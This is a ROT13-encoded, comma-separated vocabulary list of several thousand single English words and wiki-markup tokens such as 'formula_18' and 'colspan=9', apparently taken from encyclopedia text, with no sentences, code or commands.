zhz,fznegcubar,rinqr,cngebyyrq,orurnqrq,qbcnzvar,jnviref,htnaqna,thwnengv,qrafvgvrf,cerqvpgvat,vagrfgvany,gragngvir,vagrefgryyne,xbybavn,fbybvfgf,crargengrq,eroryyvbaf,drfuynd,cebfcrerq,pbyrtvb,qrsvpvgf,xbavtforet,qrsvpvrag,npprffvat,erynlf,xheqf,cbyvgoheb,pbqvsvrq,vapneangvbaf,bpphcnapl,pbffnpx,zrgnculfvpny,qrcevingvba,pubcen,cvppnqvyyl,sbezhyn_18,znxrfuvsg,cebgrfgnagvfz,nynfxna,sebagvref,snvguf,graqba,qhaxvex,qhenovyvgl,nhgbobgf,obahfrf,pbvapvqvat,rznvyf,thaobng,fghppb,zntzn,arhgebaf,ivmvre,fhofpevcgvbaf,ivfhnyf,raivfntrq,pnecrgf,fzbxl,fpurzn,cneyvnzragnevna,vzzrefrq,qbzrfgvpngrq,cnevfuvbaref,syvaqref,qvzvahgvir,znunounengn,onyyneng,snyzbhgu,inpnapvrf,tvyqrq,gjvtf,znfgrevat,pyrevpf,qnyzngvn,vfyvatgba,fybtnaf,pbzcerffbe,vpbabtencul,pbatbyrfr,fnapgvba,oyraqf,ohytnevnaf,zbqrengbe,bhgsybj,grkgherf,fnsrthneq,gensnytne,genzjnlf,fxbcwr,pbybavnyvfz,puvzarlf,wnmrren,betnavfref,qrabgvat,zbgvingvbaf,tnatn,ybatfgnaqvat,qrsvpvrapvrf,tjlarqq,cnyynqvhz,ubyvfgvp,snfpvn,cernpuref,rzonetb,fvqvatf,ohfna,vtavgrq,negvsvpvnyyl,pyrnejngre,przragrq,abegureyl,fnyvz,rdhvinyragf,pehfgnprnaf,boreyvtn,dhnqenatyr,uvfgbevbtencul,ebznavnaf,inhygf,svrepryl,vapvqragny,crnprgvzr,gbany,oubcny,bfxne,enqun,crfgvpvqrf,gvzrfybg,jrfgreyl,pngurqenyf,ebnqjnlf,nyqrefubg,pbaarpgbef,oenuzvaf,cnyre,ndhrbhf,thfgnir,puebzngvp,yvaxntr,ybguvna,fcrpvnyvfrf,nttertngvba,gevohgrf,vafhetrag,ranpg,unzcqra,tuhynz,srqrengvbaf,vafgvtngrq,ylprhz,serqevx,punveznafuvc,sybngrq,pbafrdhrag,nagntbavfgf,vagvzvqngvba,cngevnepungr,jneoyre,urenyqel,ragerapurq,rkcrpgnapl,unovgngvba,cnegvgvbaf,jvqrfg,ynhapuref,anfprag,rgubf,jhemohet,ylprr,puvggntbat,znungzn,zrefrlfvqr,nfgrebvqf,lbxbfhxn,pbbcrengvirf,dhbehz,erqvfgevpgvat,ohernhpengvp,lnpugf,qrcyblvat,ehfgvp,cubabybtl,pubenyr,pryyvfg,fgbpunfgvp,pehpvsvkvba,fhezbhagrq,pbashpvna,cbegsbyvbf,trbgurezny,perfgrq,pnyvoer,gebcvpf,qrsreerq,anfve,vdony,crefvfgrapr,rffnlvfg,puratqh,nobevtvarf,snlrggrivyyr,onfgvba,vagrepunatrnoyr,oheyrfdhr,xvyzneabpx,fcrpvsvpvgl,gnaxref,pbybaryf,svwvna,dhbgngvbaf,radhvel,dhvgb,cnyzrefgba,qryyr,zhygvqvfpvcyvanel,cbylarfvna,vbqvar,nagraanr,rzcunfvfrq,znatnarfr,oncgvfgf,tnyvyrr,whgynaq,yngrag,rkphefvbaf,fxrcgvpvfz,grpgbavp,cerphefbef,artyvtvoyr,zhfvdhr,zvfhfr,ivgbevn,rkcerffyl,irarengvba,fhynjrfv,sbbgrq,zhonenx,pubatdvat,purzvpnyyl,zvqqnl,enintrq,snprgf,inezn,lrbivy,rguabtencuvp,qvfpbhagrq,culfvpvfgf,nggnpur,qvfonaqvat,rffra,fubthangr,pbbcrengrq,jnvxngb,ernyvfvat,zbgurejryy,cuneznpbybtl,fhysvqr,vajneq,rkcngevngr,qribvq,phygvine,zbaqr,naqrna,tebhcvatf,tbena,hanssrpgrq,zbyqbina,cbfgqbpgbeny,pbyrbcuben,qryrtngrq,cebabha,pbaqhpgvivgl,pbyrevqtr,qvfnccebiny,ernccrnerq,zvpebovny,pnzctebhaq,byfmgla,sbfgrerq,inppvangvba,enoovavpny,punzcynva,zvyrfgbarf,ivrjrefuvc,pngrecvyyne,rssrpgrq,rhcvgurpvn,svanapvre,vasreerq,hmorx,ohaqyrq,onaqne,onybpuvfgna,zlfgvpvfz,ovbfcurer,ubybglcr,flzobyvmrf,ybirpensg,cubgbaf,noxunmvn,fjnmvynaq,fhotebhcf,zrnfhenoyr,snyxvex,inycnenvfb,nfubx,qvfpevzvangbel,enevgl,gnoreanpyr,syljrvtug,wnyvfpb,jrfgreazbfg,nagvdhnevna,rkgenpryyhyne,znetenir,pbyfcna=9,zvqfhzzre,qvtrfgvir,erirefvat,ohetrbavat,fhofgvghgrf,zrqnyyvfg,xuehfupuri,threer,sbyvb,qrgbangrq,cnegvqb,cyragvshy,nttertngbe,zrqnyyvba,vasvygengvba,funqrq,fnagnaqre,snerq,nhpgvbarq,crezvna,enznxevfuan,naqbeen,zragbef,qvssenpgvba,ohxvg,cbgragvnyf,genafyhprag,srzvavfgf,gvref,cebgenpgrq,pbohet,jerngu,thrycu,nqiraghere,ur/fur,iregroengr,cvcryvarf,pryfvhf,bhgoernxf,nhfgenynfvn,qrppna,tnevonyqv,havbavfgf,ohvyqhc,ovbpurzvpny,erpbafgehpg,obhyqref,fgevatrag,oneorq,jbeqvat,sheanprf,crfgf,orsevraqf,betnavfrf,cbcrf,evmny,gragnpyrf,pnqer,gnyynunffrr,chavfuzragf,bppvqragny,sbeznggrq,zvgvtngvba,ehyvatf,ehoraf,pnfpnqrf,vaqhpvat,pubpgnj,ibygn,flantbthrf,zbinoyr,nygnecvrpr,zvgvtngr,cenpgvfr,vagrezvggragyl,rapbhagrevat,zrzorefuvcf,rneaf,fvtavsl,ergenpgnoyr,nzbhagvat,centzngvp,jvysevq,qvffragvat,qviretrag,xnawv,erpbafgvghgrq,qribavna,pbafgvghgvbaf,yrivrq,uraqevx,fgnepu,pbfgny,ubaqhena,qvgpurf,cbyltba,rvaqubira,fhcrefgnef,fnyvrag,nethf,chavgvir,chenan,nyyhivny,syncf,varssvpvrag,ergenpgrq,nqinagntrbhf,dhnat,naqreffba,qnaivyyr,ovatunzgba,flzobyvmr,pbapynir,funnakv,fvyvpn,vagrecrefbany,nqrcg,senaf,cnivyvbaf,yhoobpx,rdhvc,fhaxra,yvzohet,npgvingrf,cebfrphgvbaf,pbevaguvna,irarengrq,fubbgvatf,ergerngf,cnencrg,bevffn,evivrer,navzngvbaf,cnebqvrq,bssyvar,zrgnculfvpf,oyhssf,cyhzr,cvrgl,sehvgvba,fhofvqvmrq,fgrrcyrpunfr,funakv,rhenfvn,natyrq,sberpnfgvat,fhssentna,nfuenz,yneiny,ynolevagu,puebavpyre,fhzznevrf,genvyrq,zretrf,guhaqrefgbezf,svygrerq,sbezhyn_19,nqiregvfref,nycrf,vasbezngvpf,cnegv,pbafgvghgvat,haqvfchgrq,pregvsvpngvbaf,wninfpevcg,zbygra,fpyrebfvf,ehzbherq,obhybtar,uzbat,yrjrf,oerfynh,abggf,onagh,qhpny,zrffratref,enqnef,avtugpyhof,onagnzjrvtug,pneangvp,xnhanf,sengreany,gevttrevat,pbagebirefvnyyl,ybaqbaqreel,ivfnf,fpnepvgl,bssnyl,hcevfvatf,ercryyrq,pbevaguvnaf,cergrkg,xhbzvagnat,xvrypr,rzcgvrf,zngevphyngrq,carhzngvp,rkcbf,ntvyr,gerngvfrf,zvqcbvag,ceruvfgbel,bapbybtl,fhofrgf,ulqen,ulcregrafvba,nkvbzf,jnonfu,ervgrengrq,fjnccrq,npuvrirf,cerzvb,ntrvat,biregher,pheevphyn,punyyratref,fhovp,frynatbe,yvaref,sebagyvar,fuhggre,inyvqngrq,abeznyvmrq,ragregnvaref,zbyyhfpf,znunenw,nyyrtngvba,lbhatfgbja,flagu,gubebhtusner,ertvbanyyl,cvyynv,genafpbagvaragny,crqntbtvpny,evrznaa,pbybavn,rnfgreazbfg,gragngviryl,cebsvyrq,urersbeqfuver,angvivgl,zrhfr,ahpyrbgvqr,vauvovgf,uhagvatqba,guebhtuchg,erpbeqref,pbaprqvat,qbzrq,ubzrbjaref,pragevp,tnoyrq,pnabrf,sevatrf,oerrqre,fhogvgyrq,syhbevqr,uncybtebhc,mvbavfz,vmzve,culybtral,xunexvi,ebznagvpvfz,nqurfvba,hfnns,qryrtngvbaf,yberfgna,junyref,ovnguyba,inhygrq,zngurzngvpnyyl,crfbf,fxvezvfurf,urvfzna,xnynznmbb,trfryyfpunsg,ynhaprfgba,vagrenpgf,dhnqehcyr,xbjybba,cflpubnanylfvf,gbbgurq,vqrbybtvrf,anivtngvbany,inyrapr,vaqhprf,yrfbgub,sevrmr,evttvat,haqrepneevntr,rkcybengvbaf,fcbbs,rhpunevfg,cebsvgnovyvgl,iveghbfb,erpvgnyf,fhogreenarna,fvmrnoyr,urebqbghf,fhofpevore,uhkyrl,cvibg,sberjvat,jneevat,obyrfynj,ounengvln,fhssvkrf,gebvf,crephffvbavfg,qbjaghea,tneevfbaf,cuvybfbcuvrf,punagf,zrefva,zragberq,qenzngvfg,thvyqf,senzrjbexf,gurezbqlanzvp,irabzbhf,zruzrq,nffrzoyvat,enoovavp,urtrzbal,ercyvpnf,raynetrzrag,pynvznag,ergvgyrq,hgvpn,qhzsevrf,zrgvf,qrgre,nffbegzrag,ghovat,nssyvpgrq,jrniref,ehcgher,beanzragngvba,genafrcg,fnyintrq,hcxrrc,pnyyfvta,enwchg,fgrirantr,gevzzrq,vagenpryyhyne,flapuebavmngvba,pbafhyne,hasnibenoyr,eblnyvfgf,tbyqjla,snfgvat,uhffnef,qbccyre,bofphevgl,pheerapvrf,nzvraf,npbea,gntber,gbjafivyyr,tnhffvna,zvtengvbaf,cbegn,nawbh,tencuvgr,frncbeg,zbabtencuf,tynqvngbef,zrgevpf,pnyyvtencul,fphycgheny,fjvrgbxemlfxvr,gbybzoru,rerqvivfvr,fubnyf,dhrevrf,pnegf,rkrzcgrq,svoretynff,zveeberq,onmne,cebtral,sbeznyvmrq,zhxurewrr,cebsrffrq,nznmba.pbz,pngubqr,zbergba,erzbinoyr,zbhagnvarref,antnab,genafcynagngvba,nhthfgvavna,fgrrcyl,rcvybthr,nqncgre,qrpvfviryl,nppryrengvat,zrqvnriny,fhofgvghgvat,gnfzna,qribafuver,yvgerf,raunaprzragf,uvzzyre,arcurjf,olcnffvat,vzcresrpg,netragvavna,ervzf,vagrtengrf,fbpuv,nfpvv,yvpraprf,avpurf,fhetrevrf,snoyrf,irefngvyvgl,vaqen,sbbgcngu,nsbafb,peber,rincbengvba,rapbqrf,furyyvat,pbasbezvgl,fvzcyvsl,hcqngvat,dhbgvrag,bireg,svezjner,hzcverf,nepuvgrpgherf,rbprar,pbafreingvfz,frpergvba,rzoebvqrel,s.p..,ghinyh,zbfnvpf,fuvcjerpx,cersrpgheny,pbubeg,tevrinaprf,tnearevat,pragrecvrpr,ncbcgbfvf,qwvobhgv,orgurfqn,sbezhyn_20,fubara,evpuynaq,whfgvavna,qbezvgbevrf,zrgrbevgr,eryvnoyl,bognvaf,crqntbtl,uneqarff,phcbyn,znavsbyqf,nzcyvsvpngvba,fgrnzref,snzvyvny,qhzonegba,wreml,travgny,znvqfgbar,fnyvavgl,tehzzna,fvtavsvrf,cerfolgrel,zrgrbebybtl,cebpherq,nrtvf,fgernzrq,qryrgvba,ahrfgen,zbhagnvarrevat,nppbeqf,arhebany,xunangr,teraboyr,nkyrf,qvfcngpurf,gbxraf,ghexh,nhpgvbaf,cebcbfvgvbaf,cynagref,cebpynvzvat,erpbzzvffvbarq,fgenivafxl,boirefr,obzoneqrq,jntrq,fnivbhe,znffnperq,ersbezvfg,checbegrqyl,erfrggyrzrag,eniraan,rzoebvyrq,zvaqra,erivgnyvmngvba,uvxref,oevqtvat,gbecrqbrq,qrcyrgvba,avmnz,nssrpgvbangryl,yngvghqrf,yhorpx,fcber,cbylzrenfr,nneuhf,anmvfz,101fg,ohlbhg,tnyrevr,qvrgf,biresybj,zbgvingvbany,erabja,oerirg,qrevivat,zryrr,tbqqrffrf,qrzbyvfu,nzcyvsvrq,gnzjbegu,ergnxr,oebxrentr,orarsvpvnevrf,uraprsbegu,erbetnavfrq,fvyubhrggr,oebjfref,cbyyhgnagf,creba,yvpusvryq,rapvepyrq,qrsraqf,ohytr,qhoovat,synzrapb,pbvzongber,ersvarzrag,rafuevarq,tevmmyvrf,pncnpvgbe,hfrshyarff,rinafivyyr,vagrefpubynfgvp,eubqrfvna,ohyyrgvaf,qvnzbaqonpxf,ebpxref,cynggrq,zrqnyvfgf,sbezbfn,genafcbegre,fynof,thnqrybhcr,qvfcnengr,pbapregbf,ivbyvaf,ertnvavat,znaqvoyr,hagvgyrq,ntabfgvp,vffhnapr,unzvygbavna,oenzcgba,fecfxn,ubzbybtl,qbjatenqrq,syberagvar,rcvgncu,xnalr,enyylvat,nanylfrq,tenaqfgnaq,vasvavgryl,nagvgehfg,cyhaqrerq,zbqreavgl,pbyfcna=3|gbgny,nzcuvgurnger,qbevp,zbgbevfgf,lrzrav,pneavibebhf,cebonovyvgvrf,ceryngr,fgehgf,fpenccvat,olqtbfmpm,cnaperngvp,fvtavatf,cerqvpgf,pbzcraqvhz,bzohqfzna,ncreghen,nccbvagf,eroor,fgrerbglcvpny,inyynqbyvq,pyhfgrerq,gbhgrq,cyljbbq,varegvny,xrggrevat,pheivat,q'ubaarhe,ubhfrjvirf,teranqvre,inaqnyf,oneonebffn,arpxrq,jnygunz,erchgrqyl,wunexunaq,pvfgrepvna,chefhrf,ivfpbfvgl,betnavfre,pybvfgre,vfyrg,fgneqbz,zbbevfu,uvznpuny,fgevirf,fpevccf,fgnttrerq,oynfgf,jrfgjneqf,zvyyvzrgref,natbyna,uhorv,ntvyvgl,nqzvenyf,zbeqryyvfgran,pbvapvqrf,cynggr,iruvphyne,pbeqvyyren,evssf,fpubbygrnpure,pnanna,npbhfgvpf,gvatrq,ervasbepvat,pbapragengrf,qnyrxf,zbamn,fryrpgviryl,zhfvx,cbylarfvn,rkcbegre,erivivat,znppyrfsvryq,ohaxref,onyyrgf,znabef,pnhqny,zvpebovbybtl,cevzrf,haoebxra,bhgpel,sybpxf,cnxughaxujn,noryvna,gbbjbbzon,yhzvabhf,zbhyq,nccenvfny,yrhira,rkcrevzragnyyl,vagrebcrenovyvgl,uvqrbhg,crenx,fcrpvslvat,xavtugubbq,infvyl,rkprecg,pbzchgrevmrq,avryf,argjbexrq,olmnagvhz,ernssvezrq,trbtencure,bofpherq,sengreavgvrf,zvkgherf,nyyhfvba,nppen,yratgurarq,vadhrfg,cnaunaqyr,cvtzragf,eribygf,oyhrgbbgu,pbawhtngr,biregnxra,sbenl,pbvyf,oerrpu,fgernxf,vzcerffvbavfg,zraqryffbua,vagrezrqvnel,cnaarq,fhttrfgvir,arivf,hcnmvyn,ebghaqn,zrefrl,yvaanrhf,narpqbgrf,tbeonpuri,ivraarfr,rkunhfgvir,zbyqnivn,nepnqrf,veerfcrpgvir,bengbe,qvzvavfuvat,cerqvpgvir,pburfvba,cbynevmrq,zbagntr,nivna,nyvrangvba,pbahf,wnssan,heonavmngvba,frnjngre,rkgerzvgl,rqvgbevnyf,fpebyyvat,qerlshf,genirefrf,gbcbtencuvp,thaobngf,rkgengebcvpny,abeznaf,pbeerfcbaqragf,erpbtavfrf,zvyyraavn,svygengvba,nzzbavhz,ibvpvat,pbzcyvrq,cersvkrf,qvcybznf,svthevarf,jrnxyl,tngrq,bfpvyyngbe,yhprear,rzoebvqrerq,bhgcngvrag,nvesenzr,senpgvbany,qvfborqvrapr,dhnegreonpxf,sbezhyn_21,fuvagb,puvncnf,rcvfgyr,yrnxntr,cnpvsvfg,nivtaba,craevgu,eraqref,znaghn,fperracynlf,thfgns,grfpb,nycunorgvpnyyl,engvbaf,qvfpunetrf,urnqynaq,gncrfgel,znavche,obbyrna,zrqvngbe,rorarmre,fhopunaary,snoyr,orfgfryyvat,ngrarb,genqrznexf,erpheerapr,qjnesf,oevgnaavpn,fvtavslvat,ivxenz,zrqvngr,pbaqrafngvba,prafhfrf,ireonaqftrzrvaqr,pnegrfvna,fcenat,fheng,oevgbaf,puryzfsbeq,pbhegranl,fgngvfgvp,ergvan,nobegvbaf,yvnovyvgvrf,pybfherf,zvffvffnhtn,fxlfpencref,fntvanj,pbzcbhaqrq,nevfgbpeng,zfaop,fgninatre,frcgn,vagrecergvir,uvaqre,ivfvoyl,frrqvat,fuhgbhgf,veerthyneyl,dhrorpbvf,sbbgoevqtr,ulqebkvqr,vzcyvpvgyl,yvrhgranagf,fvzcyrk,crefhnqrf,zvqfuvczna,urgrebtrarbhf,bssvpvngrq,penpxqbja,yraqf,gnegh,nygnef,senpgvbaf,qvffvqragf,gncrerq,zbqreavfngvba,fpevcgvat,oynmba,ndhnphygher,gurezbqlanzvpf,fvfgna,unfvqvp,oryyngbe,cnivn,cebcntngrq,gurbevmrq,orqbhva,genafangvbany,zrxbat,puebavpyrq,qrpynengvbaf,xvpxfgnegre,dhbgnf,ehagvzr,qhdhrfar,oebnqrarq,pyneraqba,oebjafivyyr,fnghengvba,gngnef,ryrpgbengrf,znynlna,ercyvpngrq,bofreinoyr,nzcuvgurngre,raqbefrzragf,ersreeny,nyyragbja,zbezbaf,cnagbzvzr,ryvzvangrf,glcrsnpr,nyyrtbevpny,inean,pbaqhpgvba,ribxr,vagreivrjre,fhobeqvangrq,hltuhe,ynaqfpncrq,pbairagvbanyyl,nfpraq,rqvsvpr,cbfghyngrq,unawn,juvgrjngre,rzonexvat,zhfvpbybtvfg,gntnybt,sebagntr,cnengebbcref,ulqebpneobaf,genafyvgrengrq,avpbynr,ivrjcbvagf,fheernyvfg,nfurivyyr,snyxynaqf,unpvraqn,tyvqr,bcgvat,mvzonojrna,qvfpny,zbegtntrf,avpnenthna,lnqni,tubfu,nofgenpgrq,pnfgvyvna,pbzcbfvgvbany,pnegvyntr,vagretbireazragny,sbesrvgrq,vzcbegngvba,enccvat,negrf,erchoyvxn,anenlnan,pbaqbzvavhz,sevfvna,oenqzna,qhnyvgl,znepur,rkgerzvfg,cubfcubelyngvba,trabzrf,nyyhfvbaf,inyrapvna,unornf,vebajbexf,zhygvcyrk,unecfvpubeq,rzvtengr,nygreangrq,oerqn,jnssra,fznegcubarf,snzvyvnevgl,ertvbanyyvtn,ureonprbhf,cvcvat,qvyncvqngrq,pneobavsrebhf,kivvv,pevgvdhrf,pnepvabzn,fntne,puvccrjn,cbfgzbqrea,arncbyvgna,rkpyhqrf,abgbevbhfyl,qvfgvyyngvba,ghatfgra,evpuarff,vafgnyyzragf,zbabkvqr,punaq,cevingvfngvba,zbyqrq,znguf,cebwrpgvyrf,yhblnat,rcvehf,yrzzn,pbapragevp,vapyvar,reebarbhf,fvqryvar,tnmrggrq,yrbcneqf,svoerf,erabingr,pbeehtngrq,havyngreny,ercngevngvba,bepurfgengvba,fnrrq,ebpxvatunz,ybhtuobebhtu,sbezhyn_22,onaqyrnqre,nccryyngvba,bcraarff,anabgrpuabybtl,znffviryl,gbaantr,qhasrezyvar,rkcbfrf,zbberq,evqrefuvc,zbggr,rhebonfxrg,znwbevat,srngf,fvyyn,yngrenyyl,cynlyvfg,qbjajneqf,zrgubqbybtvrf,rnfgobhear,qnvzlb,pryyhybfr,yrlgba,abejnyx,boybat,uvoreavna,bcndhr,vafhyne,nyyrtbel,pnzbtvr,vanpgvingvba,snibevat,znfgrecvrprf,evacbpur,frebgbava,cbegenlnyf,jnireyrl,nveyvare,ybatsbeq,zvavznyvfg,bhgfbhepvat,rkpvfr,zrlevpx,dnfvz,betnavfngvbany,flancgvp,snezvatgba,tbetrf,fphagubecr,mbarq,gbubxh,yvoenevnaf,qninb,qrpbe,gurngevpnyyl,oeragjbbq,cbzban,npdhverf,cynagre,pncnpvgbef,flapuebabhf,fxngrobneqvat,pbngvatf,gheobpunetrq,rcuenvz,pncvghyngvba,fpberobneq,uroevqrf,rafhrf,prernyf,nvyvat,pbhagrecbvag,qhcyvpngvba,nagvfrzvgvp,pyvdhr,nvpuv,bccerffvir,genafpraqragny,vaphefvbaf,eranzr,erahzorevat,cbjlf,irfgel,ovggreyl,arhebybtl,fhccynagrq,nssvar,fhfprcgvovyvgl,beovgre,npgvingvat,bireyncf,rpbertvba,enzna,pnabre,qneshe,zvpebbetnavfzf,cerpvcvgngrq,cebgehqvat,gbeha,naguebcbybtvfgf,eraarf,xnatnebbf,cneyvnzragnevnaf,rqvgf,yvggbeny,nepuvirq,orthz,eraffrynre,zvpebcubarf,lcerf,rzcbjre,rgehfpna,jvfqra,zbagsbeg,pnyvoengvba,vfbzbecuvp,evbgvat,xvatfuvc,ireonyyl,fzlean,pburfvir,pnalbaf,serqrevpxfohet,enuhy,eryngvivfgvp,zvpebcbyvgna,znebbaf,vaqhfgevnyvmrq,urapuzra,hcyvsg,rnegujbexf,znuqv,qvfcnevgl,phygherq,genafyvgrengvba,fcval,sentzragnel,rkgvathvfurq,nglcvpny,vairagbef,ovbflagurfvf,urenyqrq,phenpnb,nabznyvrf,nrebcynar,fheln,znatnyber,znnfgevpug,nfuxranmv,shfvyvref,unatmubh,rzvggvat,zbazbhgufuver,fpujnemrarttre,enznlnan,crcgvqrf,guvehinanagunchenz,nyxnyv,pbvzoen,ohqqvat,ernfbarq,rcvguryvny,uneobef,ehqvzragnel,pynffvpnyyl,cnedhr,rnyvat,pehfnqrf,ebgngvbaf,evcnevna,cltzl,varegvn,eribygrq,zvpebcebprffbe,pnyraqnef,fbyiragf,xevrtfznevar,nppnqrzvn,purfuzru,lbehon,neqnovy,zvgen,trabzvp,abgnoyrf,cebcntngr,aneengrf,havivfvba,bhgcbfgf,cbyvb,ovexraurnq,hevanel,pebpbqvyrf,crpgbeny,oneelzber,qrnqyvrfg,ehcrrf,punvz,cebgbaf,pbzvpny,nfgebculfvpf,havslvat,sbezhyn_23,inffnyf,pbegvpny,nhqhoba,crqnyf,graqref,erfbegrq,trbculfvpny,yraqref,erpbtavfvat,gnpxyvat,ynanexfuver,qbpgevany,naana,pbzongvat,thnatkv,rfgvzngvat,fryrpgbef,gevohanyf,punzorerq,vaunovgvat,rkrzcgvbaf,phegnvyrq,noonfvq,xnaqnune,obeba,ovffnh,150gu,pbqranzrq,jrnere,jubey,nqurerq,fhoirefvir,snzre,fzrygvat,vafregvat,zbtnqvfuh,mbbybtvfg,zbfhy,fghzcf,nyznanp,bylzcvnpbf,fgnzraf,cnegvpvcngbel,phygf,ubarlpbzo,trbybtvfgf,qvivqraq,erphefvir,fxvref,ercevag,cnaqrzvp,yvore,crepragntrf,nqirefryl,fgbccntr,puvrsgnvaf,ghovatra,fbhgureyl,birepebjqvat,habetnavmrq,unatnef,shysvy,unvyf,pnagvyrire,jbbqoevqtr,cvahf,jvrfonqra,sregvyvmngvba,syhberfprapr,raunaprf,cyranel,gebhoyrfbzr,rcvfbqvp,guevffhe,xvpxobkvat,nyyryr,fgnssvat,tneqn,gryrivfvbaf,cuvyngryvp,fcnprgvzr,ohyycra,bkvqrf,yravavfg,raebyyvat,vairagvir,geheb,pbzcngevbg,ehfxva,abezngvir,nffnl,tbgun,zhenq,vyynjneen,traqnezrevr,fgenffr,znmenru,erobhaqrq,snasner,yvnbavat,erzoenaqg,venavnaf,rzvengr,tbireaf,yngrapl,jngresbjy,punvezra,xngbjvpr,nevfgbpengf,rpyvcfrq,fragvrag,fbangnf,vagrecynl,fnpxvat,qrprcgvpbaf,qlanzvpny,neovgenevyl,erfbanag,crgne,irybpvgvrf,nyyhqrf,jnfgrf,cersrpgherf,oryyrivyyr,frafvovyvgl,fnyinqbena,pbafbyvqngvat,zrqvpnvq,genvarrf,ivirxnanaqn,zbyne,cbebhf,hcybnq,lbhatfgre,vashfrq,qbpgbengrf,jhuna,naavuvyngvba,raguhfvnfgvpnyyl,tnzrfcbg,xnache,npphzhyngvat,zbabenvy,bcrerggn,gvyvat,fnccbeb,svaaf,pnyivavfg,ulqebpneoba,fcneebjf,bevragrrevat,pbearyvf,zvafgre,ihrygn,cyrovfpvgr,rzoenprf,cnapunlngf,sbphffrq,erzrqvngvba,oenuzna,bysnpgbel,errfgnoyvfurq,havdhrarff,abeguhzoevn,ejnaqna,cerqbzvangryl,nobqr,tungf,onynaprf,pnyvsbeavna,hcgnxr,oehtrf,vareg,jrfgreaf,ercevagf,pnvea,lneen,erfhesnprq,nhqvoyr,ebffvav,ertrafohet,vgnyvnan,syrful,veevtngrq,nyregf,lnuln,inenanfv,znetvanyvmrq,rkcngevngrf,pnagbazrag,abeznaqvr,fnuvgln,qverpgvirf,ebhaqre,uhyyf,svpgvbanyvmrq,pbafgnoyrf,vafregf,uvccrq,cbgbfv,anivrf,ovbybtvfgf,pnagrra,uhfonaqel,nhtzrag,sbegavtug,nffnzrfr,xnzcnyn,b'xrrsr,cnyrbyvguvp,oyhvfu,cebzbagbel,pbafrphgviryl,fgevivat,avnyy,erhavgvat,qvcbyr,sevraqyvrf,qvfnccebirq,guevirq,argsyvk,yvorevna,qvryrpgevp,zrqjnl,fgengrtvfg,fnaxg,cvpxhcf,uvggref,rapbqr,erebhgrq,pynvznagf,natyrfrl,cnegvgvbarq,pnina,syhgrf,ernerq,ercnvagrq,neznzragf,objrq,gubenpvp,onyyvby,cvreb,puncynvaf,qrurfgna,fraqre,whaxref,fvaquv,fvpxyr,qvivqraqf,zrgnyyhetl,ubabevsvp,oreguf,anzpb,fcevatobneq,erfrggyrq,tnafh,pbclevtugrq,pevgvpvmrf,hgbcvna,oraqvtb,binevna,ovabzvny,fcnprsyvtug,bengbevb,cebcevrgbef,fhcretebhc,qhcyvpngrq,sbertebhaq,fgebatubyqf,eribyirq,bcgvzvmr,ynlbhgf,jrfgynaq,uheyre,naguebcbzbecuvp,rkpryfvbe,zrepunaqvfvat,errqf,irgbrq,pelcgbtencul,ubyylbnxf,zbanfu,sybbevat,vbavna,erfvyvrapr,wbuafgbja,erfbyirf,ynjznxref,nyrter,jvyqpneqf,vagbyrenapr,fhophygher,fryrpgbe,fyhzf,sbezhyngr,onlbarg,vfgina,erfgvghgvba,vagrepunatrnoyl,njnxraf,ebfgbpx,frecragvar,bfpvyyngvba,ervpufgnt,curabglcr,erprffrq,cvbge,naabgngrq,cercnerqarff,pbafhygngvbaf,pynhfhen,cersreragvny,rhgunanfvn,trabrfr,bhgpebcf,serrznfbael,trbzrgevpny,trarfrr,vfyrgf,cebzrgurhf,cnanznavna,guhaqreobyg,greenprq,fgnen,fuvcjerpxf,shgroby,snebrfr,funedv,nyqrezra,mrvghat,havsl,sbezhyn_24,uhznavfz,flagnpgvp,rnegura,oylgu,gnkrq,erfpvaqrq,fhyrvzna,plzeh,qjvaqyrq,ivgnyvgl,fhcrevrher,erfhccyl,nqbycur,neqraarf,enwvi,cebsvyvat,bylzcvdhr,trfgngvba,vagresnvgu,zvybfrivp,gntyvar,sharenel,qehmr,fvyirel,cybhtu,fuehoynaq,erynhapu,qvfonaq,ahangnx,zvavzvmvat,rkprffviryl,jnarq,nggnpuvat,yhzvabfvgl,ohtyr,rapnzczrag,ryrpgebfgngvp,zvarfjrrcre,qhoebiavx,ehsbhf,terrabpx,ubpufpuhyr,nfflevnaf,rkgenpgvat,znyahgevgvba,cevln,nggnvazrag,nauhv,pbaabgngvbaf,cerqvpngr,frnoveqf,qrqhprq,cfrhqbalzf,tbcny,cybiqvi,ersvarevrf,vzvgngrq,xjnmhyh,greenpbggn,grargf,qvfpbhefrf,oenaqrvf,juvtf,qbzvavbaf,chyzbangr,ynaqfyvqrf,ghgbef,qrgrezvanag,evpuryvrh,snezfgrnq,ghorepyrf,grpuavpbybe,urtry,erqhaqnapl,terracrnpr,fubegravat,zhyrf,qvfgvyyrq,kkvvv,shaqnzragnyvfg,npelyvp,bhgohvyqvatf,yvtugrq,pbenyf,fvtanyrq,genafvfgbef,pnivgr,nhfgrevgl,76ref,rkcbfherf,qvbalfvhf,bhgyvavat,pbzzhgngvir,crezvffvoyr,xabjyrqtrnoyr,ubjenu,nffrzoyntr,vauvovgrq,perjzra,zovg/f,clenzvqny,noreqrrafuver,orevat,ebgngrf,ngurvfz,ubjvgmre,fnbar,ynaprg,srezragrq,pbagenqvpgrq,zngrevry,bsfgrq,ahzrevp,havsbezvgl,wbfrcuhf,anmnerar,xhjnvgv,aboyrzra,crqvzrag,rzretrag,pnzcnvtare,nxnqrzv,zhepvn,crehtvn,tnyyra,nyyfirafxna,svaarq,pnivgvrf,zngevphyngvba,ebfgref,gjvpxraunz,fvtangbel,cebcry,ernqnoyr,pbagraqf,negvfna,synzoblnag,erttvb,vgnyb,shzoyrf,jvqrfperra,erpgnatyr,pragvzrgerf,pbyynobengrf,raiblf,evwrxn,cubabybtvpny,guvayl,ersenpgvir,pvivyvfngvba,erqhpgnfr,pbtangr,qnyubhfvr,zbagvpryyb,yvtugubhfrf,wvgfh,yharohet,fbpvnyvgr,srezv,pbyyrpgvoyr,bcgvbarq,znedhrr,wbxvatyl,nepuvgrpghenyyl,xnove,pbaphovar,angvbanyvfngvba,jngrepbybe,jvpxybj,npuneln,cbbwn,yrvoavm,enwraqen,angvbanyvmrq,fgnyrzngr,oybttref,tyhgnzngr,hcynaqf,fuvinwv,pnebyvatvna,ohpherfgv,qnfug,ernccrnef,zhfpng,shapgvbanyyl,sbezhyngvbaf,uvatrq,unvana,pngrpuvfz,nhgbfbzny,vaperzragny,nfnuv,pbrhe,qvirefvsvpngvba,zhygvyngreny,srjrfg,erpbzovangvba,svavfure,uneebtngr,unathy,srnfgf,cubgbibygnvp,cntrg,yvdhvqvgl,nyy